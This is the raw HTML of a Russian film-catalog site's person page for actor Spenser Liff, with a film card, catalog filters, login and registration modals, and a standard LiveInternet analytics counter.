                    <div class="person__social-item">
                        <i class="icon__twitter"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__odnoklassniki"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__telegram"></i>
                    </div>
                </div>
            </div>

            <div class="person__column person__column--spacer"></div>

            <div class="person__column person__column--right">

                <div class="person__name">Спенсер Лифф</div>
                                    <div
                        class="person__name-transliteration">Spenser Liff</div>
                

                <div class="person__description">
                    <div class="person__description-block-title">Описание</div>
                                        <div class="person__description-items">

                                                    <div class="person__description-item">
                                <div class="person__description-title">
                                    Карьера
                                </div>
                                <div class="person__description-text">
                                    Актер
                                </div>
                            </div>
                        
                        
                        
                        
                        
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="catalog">

        <div class="catalog__header catalog__header--person">
            Все фильмы
        </div>

        <div class="films" data-toggle="ajaxScroll" data-url="https://gmgo.ru/films/json/person/spenser-liff" data-first-page="2">

                            <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="88">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/cherez-vselennuyu">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/428825cd-2e0b-449e-ba4c-bfe670329a24.jpeg"
                 title="Через Вселенную"
                 alt="">
        </div>

        <h2 class="films__item-title">Через Вселенную</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="88" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                    </div>
    </div>


</section>


























































































        <div class="block person-block-filter">
        <div class="block__title">Фильтры</div>


        <div class="filter">
            <label for="filter_person_actor" class="filter__label">Актер</label>
            <select class="filter__select" id="filter_person_actor">
                <option selected value="spenser-liff">Спенсер Лифф</option>
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_country" class="filter__label">Страны</label>
            <select class="filter__select" id="filter_person_country">
                <option value="all">Все страны</option>
                                    <option
                         value="ssa">США
                    </option>
                                    <option
                         value="novaya-zelandiya">Новая Зеландия
                    </option>
                                    <option
                         value="velikobritaniya">Великобритания
                    </option>
                                    <option
                         value="rossiya">Россия
                    </option>
                                    <option
                         value="irlandiya">Ирландия
                    </option>
                                    <option
                         value="sveciya">Швеция
                    </option>
                                    <option
                         value="belgiya">Бельгия
                    </option>
                                    <option
                         value="franciya">Франция
                    </option>
                                    <option
                         value="indiya">Индия
                    </option>
                                    <option
                         value="oae">ОАЭ
                    </option>
                                    <option
                         value="kanada">Канада
                    </option>
                                    <option
                         value="germaniya">Германия
                    </option>
                                    <option
                         value="gonkong">Гонконг
                    </option>
                                    <option
                         value="katar">Катар
                    </option>
                                    <option
                         value="avstraliya">Австралия
                    </option>
                                    <option
                         value="yaponiya">Япония
                    </option>
                            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Жанры</label>
            <select class="filter__select" id="filter_person_genre">
                <option value="all">Все жанры</option>
                                    <option
                         value="drama">Драма
                    </option>
                                    <option
                         value="fantastika">Фантастика
                    </option>
                                    <option
                         value="kriminal">Криминал
                    </option>
                                    <option
                         value="detektiv">Детектив
                    </option>
                                    <option
                         value="fentezi">Фэнтези
                    </option>
                                    <option
                         value="priklyuceniya">Приключения
                    </option>
                                    <option
                         value="triller">Триллер
                    </option>
                                    <option
                         value="boevik">Боевик
                    </option>
                                    <option
                         value="uzasy">Ужасы
                    </option>
                                    <option
                         value="melodramy">Мелодрамы
                    </option>
                                    <option
                         value="melodrama">Мелодрама
                    </option>
                                    <option
                         value="komediya">Комедия
                    </option>
                                    <option
                         value="muzyka">Музыка
                    </option>
                                    <option
                         value="biografiya">Биография
                    </option>
                                    <option
                         value="istoriya">История
                    </option>
                                    <option
                         value="voennyi">Военный
                    </option>
                                    <option
                         value="myuzikl">Мюзикл
                    </option>
                                    <option
                         value="sport">Спорт
                    </option>
                                    <option
                         value="semeinyi">Семейный
                    </option>
                
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Годы</label>
            <select class="filter__select" id="filter_person_year">
                <option value="all">Все года</option>
                                    <option
                         value="2020">2020
                    </option>
                                    <option
                         value="2018">2018
                    </option>
                                    <option
                         value="2017">2017
                    </option>
                                    <option
                         value="2016">2016
                    </option>
                                    <option
                         value="2015">2015
                    </option>
                                    <option
                         value="2014">2014
                    </option>
                                    <option
                         value="2012">2012
                    </option>
                                    <option
                         value="2011">2011
                    </option>
                                    <option
                         value="2010">2010
                    </option>
                                    <option
                         value="2009">2009
                    </option>
                                    <option
                         value="2008">2008
                    </option>
                                    <option
                         value="2007">2007
                    </option>
                                    <option
                         value="2006">2006
                    </option>
                                    <option
                         value="2005">2005
                    </option>
                                    <option
                         value="2004">2004
                    </option>
                                    <option
                         value="2003">2003
                    </option>
                                    <option
                         value="2001">2001
                    </option>
                                    <option
                         value="2000">2000
                    </option>
                                    <option
                         value="1996">1996
                    </option>
                                    <option
                         value="1995">1995
                    </option>
                                    <option
                         value="1994">1994
                    </option>
                                    <option
                         value="1993">1993
                    </option>
                                    <option
                         value="1992">1992
                    </option>
                                    <option
                         value="1989">1989
                    </option>
                                    <option
                         value="1987">1987
                    </option>
                                    <option
                         value="1986">1986
                    </option>
                                    <option
                         value="1985">1985
                    </option>
                                    <option
                         value="1984">1984
                    </option>
                                    <option
                         value="1983">1983
                    </option>
                                    <option
                         value="1959">1959
                    </option>
                                    <option
                         value="1939">1939
                    </option>
                                    <option
                         value="">
                    </option>
                            </select>
        </div>


    </div>
</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>
